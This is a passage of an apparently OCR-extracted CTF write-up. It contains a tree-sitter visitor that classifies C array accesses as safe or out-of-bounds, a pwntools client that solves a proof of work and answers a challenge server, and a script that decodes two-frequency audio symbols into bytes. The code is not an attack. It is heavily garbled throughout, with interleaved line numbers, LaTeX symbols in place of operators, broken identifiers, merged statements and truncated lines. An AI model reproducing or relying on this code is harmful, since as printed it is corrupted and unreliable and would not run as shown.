           elif not (all(x \leq y for x, y in zip(array_index, self.array_length[array
                self.status = "oob"
       def try_store_array(self, array_id: str, array_index: list, value: int):
           """
               try to store a value into array
           """
           try:
               array_index = tuple(array_index)# try to assign value to array
                self.array_data[array_id][array_index] = value
52
53
54
55
56
57
58
59
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
```
"" "" ""

```
except:
                 #! OOB or unknown
                pass
        def try load array(self, array_id: str, array_index: list,):
            "" ""
                try to load a value from array
            """
            try:
                if (array_index == None):
                     self.status = "unknown"
                     return None
                elif not (all(x \leq y for x, y in zip(array_index, self.array_length[a
                     self.status = "oob"
                     array_index = tuple(array_index)return self.array_data[array_id][array_index]
                else:
                     array_index = tuple(array_index)return self.array_data[array_id][array_index]
            except Exception as e:
                 self.status = "unknown"
        def eval_expr(self, expr: tree_sitter.Node):
            """
                Calculate a value of a given expression
            "''''"# TODO: ...
            if expr.type == "number_literal":
                 return int(expr.text.decode())
            elif expr.type == "identifier":
                 return self.var_dict[expr.text.decode()]
            elif expr.type == "binary_expression":
                left = self.eval_expr(expr.child_by_field_name('left'))
                 right = self.eval_expr(expr.child_by_field_name('right'))
                op = expr.child_by_field_name('operator').text.decode()
                if left != None and right != None:
                     if op == "+":
                         return left + right
                     elif op == "-":
                         return left - right
                     elif op == "*":
                         return left * right
                     elif op == "/":
                         # not contain divided zero
                         if right != 0:
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
```

```
return left / right
                         else:
                             self.status = "unknown"
                             return None
                else:
                     self.status = "unknown"
            elif expr.type == "subscript_expression":
                 array id = expr.child_by field_name('argument').text.decode()
                 array index = self.eval expr(expr.child by field name('index'))
                if isinstance(array_index, int):
                     array_index = [array_index]
                if array_index != None:
                     self.array_access_judge(array_id, array_index)
                     return self.try_load_array(array_id, array_index)
                else:
                     self.status = "unknown"
                     return None
        def recoginize_array_declaration(self, node: tree_sitter.Node):
            """
                Recognize array declaration
            """
            array_id = node.text.decode()
            array_size = []while node.parent.type == "array_declarator":
                d_size = self.eval_expr(node.parent.child_by_field_name('size'))
                 array_size.append(d_size)
                node = node.parent
            self.array_length[array_id] = array_size
        def recoginize_array_assignment(self, node: tree_sitter.Node):
            """ """
                Recognize array assignment
            """
            array_id = node.text.decode()
            array_index = \lceil]
            while node.parent.type == "subscript_expression":
                d_size = self.eval_expr(node.parent.child_by_field_name('index'))
                array_index.append(d_size)
                node = node.parent
            assignment_node = node.parent
            return array_id, array_index, assignment_node
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
```

```
def visit(self):
            for node in self.traverse tree("depth first"):
                if node.type == "translation_unit":
                    continue
                # eg: int a = 1;
                if (node.type == "identifier" and node.parent.type == "init declarat
                    left = node.parent.child by field name('declarator').text.decode
                     right = node.parent.child_by_field_name('value').text.decode()
                    self-var\_dict[left] = int(right)# eg: int x;
                elif (node.type == "identifier" and node.parent.type == "declaration
                    var = node.text.decode()
                    self.var_dict[var] = None
                # eg: x = 5 + 4;elif (node.type == "identifier" and node.parent.type == "assignment_
                    left = node.text.decode()
                    right = self.eval_expr(node.parent.child_by_field_name('right'))
                    self.var dict[left] = right# eg: int a[10], int b[10][n+12]
                elif (node.type == "identifier" and current_field_name(node) == "dec
                    self.recoginize_array_declaration(node)
                # eg: a[222] = 234
                elif (node.type == "identifier" and current_field_name(node) == "arg
                    array_id, array_index, assignment_node = self.recoginize_array_a
                     # print(array_id, array_index, assignment_node)
                    self.array_access_judge(array_id, array_index)
                    value = assignment_node.child_by_field_name('right')
                    value = self.eval_expr(value)
                    # flatten memory model of array
                    if array_id not in self.array_data:
                        self.array_data[array_id] = \{\}self.try_store_array(array_id, array_index, value)
if __name__ == "__main__":
234
        program = """"int n = 22;
            int a[n];
            int b[n];
            int c[n];
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
235
236
237
238
239
```

```
a \begin{bmatrix} 5 \end{bmatrix} = 16:
             a[ 15 ] = 6;
            c[ 16 ] = 1;
            b[a[ 5 ]+c[ 15 ]] = 2320;""".strip()
         visitor = ASTVisitor(content = program)
         visitor.visit()
         print(visitor.status)
240
241
242
243
244
245
246
247
248
249
250
```
#### 与服务器交互的模板

```
#!/usr/bin/env python3
1
 2 from pwn import *3 from hashlib import sha256
 4 from tree_visitor import *
 context.log_level = 'debug'
6
 ENCODING = 'ISO-8859-1'
8
 s = lambda senddata : r.send(senddata.encode(ENCODING))
9
10 sa = lambda recvdata, senddata : r.sendafter(recvdata.encode(ENCODING), senddata
sl = lambda senddata : r.sendline(senddata.encode(ENCODING))
11
12 sla = lambda recvdata, senddata : r.sendlineafter(recvdata.encode(ENCODING), sen
13 r = lambda numb=0x3f3f3f3f3f, timeout=0x3f3f3f3f : r.recv(numb, timeout=timeout).d
14 ru = lambda recvdata, timeout=0x3f3f3f3f; r.recvuntil(recvdata.encode(ENCODING)
uu32 = lambda data : u32(data.encode(ENCODING), signed='unsigned')
15
uu64 = lambda data : u64(data.encode(ENCODING), signed='unsigned')
16
17 iu32 = lambda data : u32(data.encode(ENCODING), signed='signed')
18 iu64 = lambda data : u64(data.encode(ENCODING), signed='signed')
up32 = lambda data : p32(data, signed='unsigned').decode(ENCODING)
19
up64 = lambda data : p64(data, signed='unsigned').decode(ENCODING)
20
21 ip32 = lambda data : p32(data, signed='signed').decode(ENCODING)
ip64 = lambda data : p64(data, signed='signed').decode(ENCODING)
22
r = remote('47.98.209.191', 1337)
24
26 # pow
27 def do_pow():
       ru('sha256(XXX + ')
       s2 = ru(')') [:-1]
       info(s2)
       ru(' == ')5
7
23
25
28
29
30
31
```

```
digest = ru('n')[-1]info(digest)
       for i in range(0x1000000):
           s1 = bytes.format(new(i)[2:].rjust(6, '0'))# print(s1)
           # print(s2)
           guess = sha256(s1 + bytes.fromhex(s2)).hexdigest()
           # print(guess)
           if guess == digest:
               info(hex(i))
               sla('Give me XXX in hex: ', hex(i)[2:])
               break
45 def recv_and_solve():
       r.recvuntil("Good luck!\n")
       for i in range(300):
           program = r.recvuntil("Your answer (safe/oob/unknown):", drop = True, ti
           if program == b'':
               break
           program = program.decode()
           print(program)
           visitor = ASTVisitor(content = program)
           visitor.visit()
           res = visitor.status
           r.sendline(res)
           print(f"--------------- {i} ---------------")
61 if \_name \_ == "\_main \_ "log.info("Doing pow ...")
       do_pow()
       log.success("pow done.")
       recv_and_solve()
       r.interactive()
32
33
34
35
36
37
38
39
40
41
42
43
44
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
62
63
64
65
66
67
68
```
### 消失的声波

解析发现调制到波形中的码元有两种(因为频率和幅度都不同,可以非常容易地分辨),且6块的码元个 数都是8的倍数,因此认为两种码元分别携带0和1两种信息,然后依次组合成字节。提取码元后尝试字 节中bit的大端/小端、码元到信息的两种组合,最终输出了两条有意义的字符: ALBBiot2023.oss-hz-OpYdCuMtkQ8Yjhm2 和 NNNN 。

```
1 import numpy as np
 2 import matplotlib.pyplot as plt
 if __name__=="__main__":
3
       idx=((88180,123559),(167640,203019),(247100,282479),(326560,340179),(384260,
       wavenum=()
       x=np.load("wave.npv")#使用wave库可以容易地从wav文件中提取时间序列数据
       x = 0x8000#反正这时候x是被量化时间序列数据,可能的取值范围[-0x8000,0x8000)
       tl,th=4000,8000
       #plt.plot(x)#plt.show()
       inside=[]
       for i in range(len(idx)):
           inside+=list(range(idx[i][0]+1,idx[i][1]))assert(x\lceil idx\lceil i \rceil[0]+1]!=0)assert(x[idx[i][1]-1]!=0)inside=set(inside)
       outside=set(range(len(x)))-inside
       orresult=0
       for i in outside:
           orresult|=x[i]
       assert(orresult==0)
       print("ok")
       buf=[[] for ] in range(6)]plt.plot(x)
       for i in range(6):
           st=idx[i][0]+1flag=True
           while flag:
               j,cnt=st,0
               while j+1 < idx[i][1]:
                   if (x[j] \leq t1 and x[j+1] \geq t1 or (x[j] \geq t1 and x[j+1] \leq t1):
                        cnt+=1if cnt==2:
                            break
                   j+=1if cnt<2:
                   break
               if sum(x[st:j] > th) > 0:
                   j,cnt=st,0
                   while j+1 < idx[i][1]:if (x[j]<1] and x[j+1]>t or (x[j]>=t and x[j+1] <= tl):
                            cnt+=1if cnt==6:
                                break
                        j+=14
 5
 6
7
 8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
```

```
buf[i].append("lowfreq")
                    st=1+1else:
                    j,cnt=st,0
                    while i+1 <idx[i][1]:
                        if (x[j] \leq t1 and x[j+1] \geq t1 or (x[j]) \geq t1 and x[j+1] \leq t1:
                             cnt+=1if cnt==8:
                                 break
                         j+=1buf[i].append("highfreq")
                    st=j+1plt.axvline(x=st,color="g")
       freq2b={"lowfreq":0, "highfreq":1}
       assert(buf[0] == butf[1] == butf[2])assert(buf[3]==buf[4]==buf[5])buf=[list(map(lambda x:freq2b[x],ele)) for ele in buf]
       #plt.show()
       newbuf=[]
       for i in range(6):
            tmp=[]
            for j in range(0, len(buf[i]), 8):
                tmp.append("".join([str(ele) for ele in buf[i][j:j+8][::-1]]))
            newbuf.append(bytes([int(ele,2) for ele in tmp]))
       pat0=newbuf[0].hex()
       pat3=newbuf[3].hex()
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
```